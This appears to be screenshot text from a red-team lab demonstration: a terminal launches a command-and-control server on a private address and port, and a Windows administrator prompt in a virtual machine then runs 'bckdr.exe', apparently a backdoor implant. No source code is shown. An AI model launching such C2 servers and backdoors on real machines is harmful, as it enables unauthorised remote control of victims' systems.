 andreisa@aseos3:~/git/R3dAlert/CopyCat/Garfield/c2$ ./c2
ssssssssssssssssssssssssssssssssssssssssssssssssss
ss+:::::::::::::::::::::--...................../ss
ss+----------------------.                      /ss
ss+--------+syyyyys/----.     -ossssss/'       +ss
sso-------/syo+++oys/---.    .+yo:::/sy/       oss
sss:------/sy:---+ys/---.    .oy+   .sy/      'sss
sss/------/sy:---/oo:---.    .oy+   '++:      :sss
 sso------/sy:----------.    .oy+            'oss
 sss:-----/sy:----------.    .oy+            -sss
 msso-----/sy:---/o+:---.    .oy+   '/+-    'ossm
  sss/----/sy:---+ys/---.    .oy+   .sy/    :sss
   sss:---/syo+++oys/---.    .oyo:::/sy/   -sss
   msso:---+syyyyys+----.     -ossssss+'  .ossm
    dsso:---------------.                .ossd
     dsso:--------------.               .ossd
      dsss/-------------.              -ossd
       myss+------------.            '/sssd
         ysso/----------.           -ossh
          dyss+:--------.         .+ssym
            myss+:------.       .+ssym
              mysso/----.    '-+ssym
                mysso+:-. './ossym
                  mdysso+/ossydm
                     mdyssydm
192.168.56.1:8443
v0.20191023
2020/03/23 14:55:53 wrote c2cert.pem
2020/03/23 14:55:53 wrote c2key.pem
Server started! Waiting for connections...
File Machine View Input Devices Help
Administrator: Command Prompt
c:\test>bckdr.exe